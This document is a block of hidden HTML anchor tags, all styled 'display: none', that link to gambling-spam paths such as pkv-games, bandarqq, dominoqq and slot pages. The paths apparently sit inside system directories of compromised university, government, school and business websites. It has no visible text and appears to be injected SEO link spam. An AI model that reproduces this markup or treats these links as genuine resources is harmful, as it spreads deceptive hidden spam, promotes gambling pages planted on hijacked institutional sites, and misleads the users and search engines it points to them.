<a href="https://magistastudio.com/cgi/qiuqiuq/" style="display: none;">https://magistastudio.com/cgi/qiuqiuq/</a>

<a href="https://wijayafunholiday.com/public/mpo/" style="display: none;">https://wijayafunholiday.com/public/mpo/</a>
<a href="https://wijayafunholiday.com/public/s77/" style="display: none;">https://wijayafunholiday.com/public/s77/</a>
<a href="https://wijayafunholiday.com/public/hitam/" style="display: none;">https://wijayafunholiday.com/public/hitam/</a>
<a href="https://wijayafunholiday.com/public/thai/" style="display: none;">https://wijayafunholiday.com/public/thai/</a>
<a href="https://mtsalkhalifah.com/wp-includes/pkvgames/" style="display: none;">https://mtsalkhalifah.com/wp-includes/pkvgames/</a>
<a href="https://mtsalkhalifah.com/wp-includes/bandarqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/bandarqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/dominoqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/dominoqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/qiuqiu/" style="display: none;">https://mtsalkhalifah.com/wp-includes/qiuqiu/</a>
<a href="https://mei.edu.au/cgi-bin/mpo/" style="display: none;">https://mei.edu.au/cgi-bin/mpo/</a>
<a href="https://mei.edu.au/cgi-bin/seven/" style="display: none;">https://mei.edu.au/cgi-bin/seven/</a>
<a href="https://mei.edu.au/cgi-bin/hitam/" style="display: none;">https://mei.edu.au/cgi-bin/hitam/</a>
<a href="https://wijayafunholiday.com/wp-includes/pkvgames/" style="display: none;">https://wijayafunholiday.com/wp-includes/pkvgames/</a>
<a href="https://wijayafunholiday.com/wp-includes/bandarqq/" style="display: none;">https://wijayafunholiday.com/wp-includes/bandarqq/</a>
<a href="https://wijayafunholiday.com/wp-includes/dominoqq/" style="display: none;">https://wijayafunholiday.com/wp-includes/dominoqq/</a>
<a href="https://wijayafunholiday.com/wp-includes/qiuqiu/" style="display: none;">https://wijayafunholiday.com/wp-includes/qiuqiu/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/visi-misi/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/visi-misi/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/</a>
<a href="https://mei.edu.au/wp-includes/pkvgames/" style="display: none;">https://mei.edu.au/wp-includes/pkvgames/</a>
<a href="https://mei.edu.au/wp-includes/bandarqq/" style="display: none;">https://mei.edu.au/wp-includes/bandarqq/</a>
<a href="https://mei.edu.au/wp-includes/dominoqq/" style="display: none;">https://mei.edu.au/wp-includes/dominoqq/</a>
<a href="https://mei.edu.au/wp-includes/qiuqiu/" style="display: none;">https://mei.edu.au/wp-includes/qiuqiu/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/scatter/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/scatter/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/mpo/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/mpo/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/</a>
<a href="https://islamiccenter.uad.ac.id/kontak/" style="display: none;">https://islamiccenter.uad.ac.id/kontak/</a>
<a href="https://islamiccenter.uad.ac.id/submenu/" style="display: none;">https://islamiccenter.uad.ac.id/submenu/</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/pkvgames.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/pkvgames.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/bandarqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/dominoqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html</a>
<a href="https://bprmas.com/wp-includes/pkv-games/" style="display: none;">https://bprmas.com/wp-includes/pkv-games/</a>
<a href="https://bprmas.com/wp-includes/bandarqq/" style="display: none;">https://bprmas.com/wp-includes/bandarqq/</a>
<a href="https://bprmas.com/wp-includes/dominoqq/" style="display: none;">https://bprmas.com/wp-includes/dominoqq/</a>
<a href="https://ilawasia.com/bin/qiuqiu/" style="display: none;">https://ilawasia.com/bin/qiuqiu/</a>
<a href="https://www.ligeris.com/.tmb/pkvgames/" style="display: none;">https://www.ligeris.com/.tmb/pkvgames/</a>
<a href="https://www.ligeris.com/.tmb/bandarqq/" style="display: none;">https://www.ligeris.com/.tmb/bandarqq/</a>
<a href="https://www.ligeris.com/.tmb/dominoqq/" style="display: none;">https://www.ligeris.com/.tmb/dominoqq/</a>
<a href="https://www.ligeris.com/.tmb/qiuqiu/" style="display: none;">https://www.ligeris.com/.tmb/qiuqiu/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/</a>
<a href="https://internshipwala.com/img/pkvgames/" style="display: none;">https://internshipwala.com/img/pkvgames/</a>
<a href="https://internshipwala.com/img/public/bandarqq/" style="display: none;">https://internshipwala.com/img/public/bandarqq/</a>
<a href="https://internshipwala.com/img/public/dominoqq/" style="display: none;">https://internshipwala.com/img/public/dominoqq/</a>
<a href="https://wellattended.com/wp-includes/pkvgames/" style="display: none;">https://wellattended.com/wp-includes/pkvgames/</a>
<a href="https://wellattended.com/wp-includes/bandarqq/" style="display: none;">https://wellattended.com/wp-includes/bandarqq/</a>
<a href="https://wellattended.com/wp-includes/dominoqq/" style="display: none;">https://wellattended.com/wp-includes/dominoqq/</a>
<a href="https://www.sampinfotech.com/pkvgames/" style="display: none;">https://www.sampinfotech.com/pkvgames/</a>
<a href="https://www.sampinfotech.com/bandarqq/" style="display: none;">https://www.sampinfotech.com/bandarqq/</a>
<a href="https://www.sampinfotech.com/dominoqq/" style="display: none;">https://www.sampinfotech.com/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qris/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qris/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/s77/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/s77/</a>
<a href="https://www.polokwane.gov.za/career-opportunities/" style="display: none;">https://www.polokwane.gov.za/career-opportunities/</a>
<a href="https://www.polokwane.gov.za/contact-us/" style="display: none;">https://www.polokwane.gov.za/contact-us/</a>
<a href="https://www.polokwane.gov.za/tender-documents/" style="display: none;">https://www.polokwane.gov.za/tender-documents/</a>
<a href="https://www.polokwane.gov.za/customers/" style="display: none;">https://www.polokwane.gov.za/customers/</a>
<a href="https://www.polokwane.gov.za/traffic-and-licensing/" style="display: none;">https://www.polokwane.gov.za/traffic-and-licensing/</a>
<a href="https://eppid.perhutani.co.id/regulasi/" style="display: none;">https://eppid.perhutani.co.id/regulasi/</a>
<a href="https://eppid.perhutani.co.id/kontak/" style="display: none;">https://eppid.perhutani.co.id/kontak/</a>
<a href="https://eppid.perhutani.co.id/informasi-publik/" style="display: none;">https://eppid.perhutani.co.id/informasi-publik/</a>
<a href="https://lembagasertifikasi.id/pkv-games/" style="display: none;">https://lembagasertifikasi.id/pkv-games/</a>
<a href="https://lembagasertifikasi.id/bandarqq/" style="display: none;">https://lembagasertifikasi.id/bandarqq/</a>
<a href="https://lembagasertifikasi.id/dominoqq/" style="display: none;">https://lembagasertifikasi.id/dominoqq/</a>
<a href="https://pdctravels.com/pdc/pkvgames/" style="display: none;">https://pdctravels.com/pdc/pkvgames/</a>
<a href="https://pdctravels.com/pdc/bandarqq/" style="display: none;">https://pdctravels.com/pdc/bandarqq/</a>
<a href="https://pdctravels.com/pdc/dominoqq/" style="display: none;">https://pdctravels.com/pdc/dominoqq/</a>
<a href="https://dicetak.com/cgi/pkvgames/" style="display: none;">https://dicetak.com/cgi/pkvgames/</a>
<a href="https://dicetak.com/cgi/bandarqq/" style="display: none;">https://dicetak.com/cgi/bandarqq/</a>
<a href="https://dicetak.com/cgi/dominoqq/" style="display: none;">https://dicetak.com/cgi/dominoqq/</a>
<a href="https://www.topkarir.com/cgi/pkvgames/" style="display: none;">https://www.topkarir.com/cgi/pkvgames/</a>
<a href="https://www.topkarir.com/cgi/bandarqq/" style="display: none;">https://www.topkarir.com/cgi/bandarqq/</a>
<a href="https://www.topkarir.com/cgi/dominoqq/" style="display: none;">https://www.topkarir.com/cgi/dominoqq/</a>
<a href="https://eticket.senheng.com.my/" style="display: none;">https://eticket.senheng.com.my/</a>
<a href="https://korannusantara.id/" style="display: none;">https://korannusantara.id/</a>
<a href="http://yasiwa.org/" style="display: none;">http://yasiwa.org/</a>
<a href="https://eppid.perhutani.co.id/ppid/" style="display: none;">https://eppid.perhutani.co.id/ppid/</a>
<a href="https://www.buildinglindungan.com/well-know/pkv-games/" style="display: none;">https://www.buildinglindungan.com/well-know/pkv-games/</a>
<a href="https://www.buildinglindungan.com/well-know/bandarqq/" style="display: none;">https://www.buildinglindungan.com/well-know/bandarqq/</a>
<a href="https://www.buildinglindungan.com/well-know/dominoqq/" style="display: none;">https://www.buildinglindungan.com/well-know/dominoqq/</a>
<a href="https://villamadridbrownsville.com/" style="display: none;">PKV</a>
<a href="https://www.esa.gov.sc/" style="display: none;">https://www.esa.gov.sc/</a>
<a href="https://www.polokwane.gov.za/menu/" style="display: none;">Slot Gacor</a>
<a href="https://lembagasertifikasi.id/" style="display: none;">https://lembagasertifikasi.id/</a>
<a href="http://yasiwa.org/kontak/" style="display: none;">http://yasiwa.org/kontak/</a>
<a href="http://yasiwa.org/program/" style="display: none;">http://yasiwa.org/program/</a>
<a href="http://yasiwa.org/tentang-kami/" style="display: none;">http://yasiwa.org/tentang-kami/</a>
<a href="http://yasiwa.org/mpo-slot/" style="display: none;">http://yasiwa.org/mpo-slot/</a>
<a href="http://yasiwa.org/scatter/" style="display: none;">http://yasiwa.org/scatter/</a>
<a href="https://masterpicelasercutting.com/public/pkv-games/" style="display: none;">https://masterpicelasercutting.com/public/pkv-games/</a>
<a href="https://masterpicelasercutting.com/public/bandarqq/" style="display: none;">https://masterpicelasercutting.com/public/bandarqq/</a>
<a href="https://masterpicelasercutting.com/public/dominoqq/" style="display: none;">https://masterpicelasercutting.com/public/dominoqq/</a>
<a href="https://masterpicelasercutting.com/public/mpo/" style="display: none;">https://masterpicelasercutting.com/public/mpo/</a>
<a href="https://masterpicelasercutting.com/public/hitam/" style="display: none;">https://masterpicelasercutting.com/public/hitam/</a>
<a href="https://lembagasertifikasi.id/digital/mpo/" style="display: none;">https://lembagasertifikasi.id/digital/mpo/</a>
<a href="https://lembagasertifikasi.id/digital/scatter/" style="display: none;">https://lembagasertifikasi.id/digital/scatter/</a>
<a href="https://lembagasertifikasi.id/digital/s77/" style="display: none;">https://lembagasertifikasi.id/digital/s77/</a>
<a href="https://lembagasertifikasi.id/digital/thai/" style="display: none;">https://lembagasertifikasi.id/digital/thai/</a>
<a href="https://www.polokwane.gov.za/" style="display: none;">https://www.polokwane.gov.za/</a>
<a href="https://sidental.hr/.tmb/scatter/" style="display: none;">https://sidental.hr/.tmb/scatter/</a>
<a href="https://sidental.hr/.tmb/bonus/" style="display: none;">https://sidental.hr/.tmb/bonus/</a>
<a href="https://www.polokwane.gov.za/.tmb/mpo/" style="display: none;">https://www.polokwane.gov.za/.tmb/mpo/</a>
<a href="https://www.polokwane.gov.za/.tmb/scatter/" style="display: none;">https://www.polokwane.gov.za/.tmb/scatter/</a>
<a href="https://www.polokwane.gov.za/.tmb/estujuh/" style="display: none;">https://www.polokwane.gov.za/.tmb/estujuh/</a>
<a href="https://www.polokwane.gov.za/.tmb/thai/" style="display: none;">https://www.polokwane.gov.za/.tmb/thai/</a>
<a href="https://www.polokwane.gov.za/.tmb/pkv-games/" style="display: none;">https://www.polokwane.gov.za/.tmb/pkv-games/</a>
<a href="https://www.polokwane.gov.za/.tmb/bandarqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/bandarqq/</a>
<a href="https://www.polokwane.gov.za/.tmb/dominoqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://prcth.org.pk/public/scatter/" style="display: none;">https://prcth.org.pk/public/scatter/</a>
<a href="https://prcth.org.pk/public/seven/" style="display: none;">https://prcth.org.pk/public/seven/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/5k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/5k/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/10k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/10k/</a>
<a href="https://ifakta.co/fac/5ribu/" style="display: none;">https://ifakta.co/fac/5ribu/</a>
<a href="https://ifakta.co/fac/10ribu/" style="display: none;">https://ifakta.co/fac/10ribu/</a>
<a href="https://ciaraofficial.id/" style="display: none;">https://ciaraofficial.id/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/s77/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/s77/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/hitam/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/hitam/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/mpo/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/mpo/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/bonus/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/bonus/</a>
<a href="https://www.topkarir.com/public/mpo/" style="display: none;">https://www.topkarir.com/public/mpo/</a>
<a href="https://www.topkarir.com/public/st77/" style="display: none;">https://www.topkarir.com/public/st77/</a>
<a href="https://www.topkarir.com/public/black/" style="display: none;">https://www.topkarir.com/public/black/</a>
<a href="https://www.topkarir.com/public/bonus/" style="display: none;">https://www.topkarir.com/public/bonus/</a>
<a href="https://prcth.org.pk/public/10k/" style="display: none;">https://prcth.org.pk/public/10k/</a>
<a href="https://prcth.org.pk/public/scatter/" style="display: none;">https://prcth.org.pk/public/scatter/</a>
<a href="https://prcth.org.pk/public/seven/" style="display: none;">https://prcth.org.pk/public/seven/</a>
<a href="https://hmti.itenas.ac.id/beasiswa/" style="display: none;">https://hmti.itenas.ac.id/beasiswa/</a>
<a href="https://penabulufoundation.org/cgi-bin/gcr/" style="display: none;">https://penabulufoundation.org/cgi-bin/gcr/</a>
<a href="https://penabulufoundation.org/cgi-bin/thai/" style="display: none;">https://penabulufoundation.org/cgi-bin/thai/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-5k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-5k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-10k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-10k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot77/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot77/</a>
<a href="https://penabulufoundation.org/cgi-bin/rtp/" style="display: none;">https://penabulufoundation.org/cgi-bin/rtp/</a>
<a href="https://penabulufoundation.org/cgi-bin/robo/" style="display: none;">https://penabulufoundation.org/cgi-bin/robo/</a>
<a href="https://penabulufoundation.org/cgi-bin/hitam/" style="display: none;">https://penabulufoundation.org/cgi-bin/hitam/</a>
<a href="https://penabulufoundation.org/cgi-bin/mpo/" style="display: none;">https://penabulufoundation.org/cgi-bin/mpo/</a>
<a href="https://penabulufoundation.org/cgi-bin/bonus/" style="display: none;">https://penabulufoundation.org/cgi-bin/bonus/</a>
<a href="https://penabulufoundation.org/cgi-bin/garansi/" style="display: none;">https://penabulufoundation.org/cgi-bin/garansi/</a>
<a href="https://penabulufoundation.org/cgi-bin/max/" style="display: none;">https://penabulufoundation.org/cgi-bin/max/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://j-d-c.com/" style="display: none;">https://j-d-c.com/</a>
<a href="https://mitraberbagi.id/" style="display: none;">https://mitraberbagi.id/</a>
<a href="https://atvmerapi.id/" style="display: none;">https://atvmerapi.id/</a>
<a href="http://wikibon.org/blog/public/receh/" style="display: none;">http://wikibon.org/blog/public/receh/</a>
<a href="http://wikibon.org/blog/public/kecil/" style="display: none;">http://wikibon.org/blog/public/kecil/</a>
<a href="http://wikibon.org/blog/public/bonus/" style="display: none;">http://wikibon.org/blog/public/bonus/</a>
<a href="http://wikibon.org/blog/public/garansi/" style="display: none;">http://wikibon.org/blog/public/garansi/</a>
<a href="http://wikibon.org/blog/public/qiuqiu/" style="display: none;">http://wikibon.org/blog/public/qiuqiu/</a>
<a href="https://ifakta.co/fac/pkv-games/" style="display: none;">https://ifakta.co/fac/pkv-games/</a>
<a href="https://ifakta.co/fac/bandarqq/" style="display: none;">https://ifakta.co/fac/bandarqq/</a>
<a href="https://ifakta.co/fac/dominoqq/" style="display: none;">https://ifakta.co/fac/dominoqq/</a>
<a href="https://istow.id/wp-content/public/pkv-games/" style="display: none;">https://istow.id/wp-content/public/pkv-games/</a>
<a href="https://istow.id/wp-content/public/bandarqq/" style="display: none;">https://istow.id/wp-content/public/bandarqq/</a>
<a href="https://istow.id/wp-content/public/dominoqq/" style="display: none;">https://istow.id/wp-content/public/dominoqq/</a>
<a href="https://www.duniakampus.com/" style="display: none;">https://www.duniakampus.com/</a>
<a href="https://www.yusufstudi.com/" style="display: none;">https://www.yusufstudi.com/</a>
<a href="https://setwan.baritoutarakab.go.id/profil" style="display: none;">https://setwan.baritoutarakab.go.id/profil</a>
<a href="https://serulingmas.com/" style="display: none;">https://serulingmas.com/</a>
<a href="https://masjidjamimalang.com/" style="display: none;">https://masjidjamimalang.com/</a>
<a href="https://kelurahan-kanigoro.madiunkota.go.id/" style="display: none;">https://kelurahan-kanigoro.madiunkota.go.id/</a>
<a href="https://stem-md.swu.bg/" style="display: none;">mpo slot</a>
<a href="https://greenstem.swu.bg/" style="display: none;">mpo slot</a>
<a href="https://wpsotp.schooloftomorrow.ph/" style="display: none;">slot thailand</a>
<a href="https://starinfotechcollege.com/public/pkv-games/" style="display: none;">https://starinfotechcollege.com/public/pkv-games/</a>
<a href="https://starinfotechcollege.com/public/bandarqq/" style="display: none;">https://starinfotechcollege.com/public/bandarqq/</a>
<a href="https://starinfotechcollege.com/public/dominoqq/" style="display: none;">https://starinfotechcollege.com/public/dominoqq/</a>
<a href="https://www.esa.gov.sc/tmb/pkv-games/" style="display: none;">https://www.esa.gov.sc/tmb/pkv-games/</a>
<a href="https://www.esa.gov.sc/tmb/bandarqq/" style="display: none;">https://www.esa.gov.sc/tmb/bandarqq/</a>
<a href="https://www.esa.gov.sc/tmb/dominoqq/" style="display: none;">https://www.esa.gov.sc/tmb/dominoqq/</a>
<a href="https://gen987fm.com/uploads/" style="display: none;">https://gen987fm.com/uploads/</a>
<a href="https://bpkhm.unila.ac.id/" style="display: none;">https://bpkhm.unila.ac.id/</a>
<a href="https://www.esa.gov.sc/contact/" style="display: none;">https://www.esa.gov.sc/contact/</a>
<a href="https://gen1031fm.com/assets/uploads/" style="display: none;">https://gen1031fm.com/assets/uploads/</a>
<a href="https://hot932fm.com/assets/uploads/" style="display: none;">https://hot932fm.com/assets/uploads/</a>
<a href="https://kis951fm.com/assets/uploads/" style="display: none;">https://kis951fm.com/assets/uploads/</a>
<a href="https://serulingmas.com/tmb/mpo/" style="display: none;">https://serulingmas.com/tmb/mpo/</a>
<a href="https://serulingmas.com/tmb/s77/" style="display: none;">https://serulingmas.com/tmb/s77/</a>
<a href="https://www.esa.gov.sc/tmb/bonus/" style="display: none;">https://www.esa.gov.sc/tmb/bonus/</a>
<a href="https://www.esa.gov.sc/tmb/garansi/" style="display: none;">https://www.esa.gov.sc/tmb/garansi/</a>
<a href="https://www.esa.gov.sc/tmb/thai/" style="display: none;">https://www.esa.gov.sc/tmb/thai/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/mpo/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/mpo/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bns/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bns/</a>
<a href="https://pacific-bike.com/a-series/" style="display: none;">Slot Thailand Gacor</a>
<a href="https://sman1merawang.sch.id/" style="display: none;">https://sman1merawang.sch.id/</a>
<a href="https://serulingmas.com/tmb/pkv-games/" style="display: none;">https://serulingmas.com/tmb/pkv-games/</a>
<a href="https://serulingmas.com/tmb/bandarqq/" style="display: none;">https://serulingmas.com/tmb/bandarqq/</a>
<a href="https://serulingmas.com/tmb/dominoqq/" style="display: none;">https://serulingmas.com/tmb/dominoqq/</a>
<a href="https://ilawasia.com/" style="display: none;">https://ilawasia.com/</a>
<a href="https://cariberita.co/well-know/" style="display: none;">https://cariberita.co/well-know/</a>
<a href="https://sampulindo.com/" style="display: none;">https://sampulindo.com/</a>
<a href="https://ilawasia.com/bin/pkv/" style="display: none;">https://ilawasia.com/bin/pkv/</a>
<a href="https://ilawasia.com/bin/bandarqq/" style="display: none;">https://ilawasia.com/bin/bandarqq/</a>
<a href="https://ilawasia.com/bin/dominoqq/" style="display: none;">https://ilawasia.com/bin/dominoqq/</a>
<a href="https://masjidjamimalang.com/asset/pkv-games/" style="display: none;">https://masjidjamimalang.com/asset/pkv-games/</a>
<a href="https://masjidjamimalang.com/asset/bandarqq/" style="display: none;">https://masjidjamimalang.com/asset/bandarqq/</a>
<a href="https://masjidjamimalang.com/asset/dominoqq/" style="display: none;">https://masjidjamimalang.com/asset/dominoqq/</a>
<a href="https://disporapar.kuningankab.go.id/" style="display: none;">https://disporapar.kuningankab.go.id/</a>
<a href="https://penabulufoundation.org/cgi-bin/pkv-games/" style="display: none;">https://penabulufoundation.org/cgi-bin/pkv-games/</a>
<a href="https://penabulufoundation.org/cgi-bin/bandarqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/bandarqq/</a>
<a href="https://penabulufoundation.org/cgi-bin/dominoqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/dominoqq/</a>
<a href="https://spm.poltekpel-sby.ac.id/profil/" style="display: none;">MPO Slot</a>
<a href="https://sukaba.ac.id/" style="display: none;">https://sukaba.ac.id/</a>
<a href="https://unram.ac.id/" style="display: none;">https://unram.ac.id/</a>
<a href="https://tiendapiel.com/" style="display: none;">https://tiendapiel.com/</a>
<a href="https://spm.poltekpel-sby.ac.id/lpm/" style="display: none;">https://spm.poltekpel-sby.ac.id/lpm/</a>
<a href="https://siapabilang.com/media/mpo/" style="display: none;">https://siapabilang.com/media/mpo/</a>
<a href="https://siapabilang.com/media/s77/" style="display: none;">https://siapabilang.com/media/s77/</a>
<a href="https://siapabilang.com/media/bns/" style="display: none;">https://siapabilang.com/media/bns/</a>
<a href="https://siapabilang.com/media/grsi/" style="display: none;">https://siapabilang.com/media/grsi/</a>
<a href="https://siapabilang.com/media/thai/" style="display: none;">https://siapabilang.com/media/thai/</a>
<a href="https://kepustakaanpopulergra.media/kpg/receh/" style="display: none;">https://kepustakaanpopulergra.media/kpg/receh/</a>
<a href="https://kepustakaanpopulergra.media/kpg/kecil/" style="display: none;">https://kepustakaanpopulergra.media/kpg/kecil/</a>
<a href="https://kepustakaanpopulergra.media/kpg/pkv-games/" style="display: none;">https://kepustakaanpopulergra.media/kpg/pkv-games/</a>
<a href="https://kepustakaanpopulergra.media/kpg/bandarqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/bandarqq/</a>
<a href="https://kepustakaanpopulergra.media/kpg/dominoqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/dominoqq/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/pkv/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/pkv/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bandarqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bandarqq/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/dominoqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/dominoqq/</a>
<a href="https://spm.poltekpel-sby.ac.id/" style="display: none;">https://spm.poltekpel-sby.ac.id/</a>
<a href="https://jahja.com/public/receh/" style="display: none;">https://jahja.com/public/receh/</a>
<a href="https://jahja.com/public/kecil/" style="display: none;">https://jahja.com/public/kecil/</a>
<a href="https://azkarentcar.com/public/" style="display: none;">https://azkarentcar.com/public/</a>
<a href="https://sakatourtravel.com/tour/" style="display: none;">https://sakatourtravel.com/tour/</a>
<a href="https://perti.or.id/public/bandarqq/" style="display: none;">https://perti.or.id/public/bandarqq/</a>
<a href="https://ilawasia.com/bin/mpo/" style="display: none;">https://ilawasia.com/bin/mpo/</a>
<a href="https://ilawasia.com/bin/bns/" style="display: none;">https://ilawasia.com/bin/bns/</a>
<a href="https://ilawasia.com/bin/gcr/" style="display: none;">https://ilawasia.com/bin/gcr/</a>
<a href="https://ilawasia.com/bin/receh/" style="display: none;">https://ilawasia.com/bin/receh/</a>
<a href="https://ilawasia.com/bin/s77/" style="display: none;">https://ilawasia.com/bin/s77/</a>
<a href="https://ilawasia.com/bin/thai/" style="display: none;">https://ilawasia.com/bin/thai/</a>
<a href="https://www.capld.cz/pkv-games/" style="display: none;">https://www.capld.cz/pkv-games/</a>
<a href="https://www.capld.cz/bandarqq/" style="display: none;">https://www.capld.cz/bandarqq/</a>
<a href="https://www.capld.cz/dominoqq/" style="display: none;">https://www.capld.cz/dominoqq/</a>
<a href="https://www.capld.cz/menu/" style="display: none;">https://www.capld.cz/menu/</a>
<a href="https://jahja.com/date/pkv-games/" style="display: none;">https://jahja.com/date/pkv-games/</a>
<a href="https://jahja.com/date/bandarqq/" style="display: none;">https://jahja.com/date/bandarqq/</a>
<a href="https://jahja.com/date/dominoqq/" style="display: none;">https://jahja.com/date/dominoqq/</a>
<a href="https://jahja.com/public/" style="display: none;">https://jahja.com/public/</a>
<a href="https://ottorichsidecar.com/public/pkv-games/" style="display: none;">https://ottorichsidecar.com/public/pkv-games/</a>
<a href="https://ottorichsidecar.com/public/bandarqq/" style="display: none;">https://ottorichsidecar.com/public/bandarqq/</a>
<a href="https://ottorichsidecar.com/public/dominoqq/" style="display: none;">https://ottorichsidecar.com/public/dominoqq/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/</a>
<a href="https://www.jentsch.io/" style="display: none;">https://www.jentsch.io/</a>
<a href="https://sciencedivine.org/" style="display: none;">https://sciencedivine.org/</a>
<a href="https://equilibriumpress.co.id/public/pkv-games/" style="display: none;">https://equilibriumpress.co.id/public/pkv-games/</a>
<a href="https://equilibriumpress.co.id/public/bandarqq/" style="display: none;">https://equilibriumpress.co.id/public/bandarqq/</a>
<a href="https://equilibriumpress.co.id/public/dominoqq/" style="display: none;">https://equilibriumpress.co.id/public/dominoqq/</a>
<a href="https://equilibriumpress.co.id/profil/" style="display: none;">https://equilibriumpress.co.id/profil/</a>
<a href="https://tiendapiel.com/public/" style="display: none;">https://tiendapiel.com/public/</a>
<a href="https://tiendapiel.com/job7/" style="display: none;">https://tiendapiel.com/job7/</a>
<a href="https://islamiccenter.uad.ac.id/" style="display: none;">https://islamiccenter.uad.ac.id/</a>
<a href="https://btrans.upsi.edu.my/" style="display: none;">https://btrans.upsi.edu.my/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/pkv-games/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/pkv-games/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/bandarqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/bandarqq/</a>
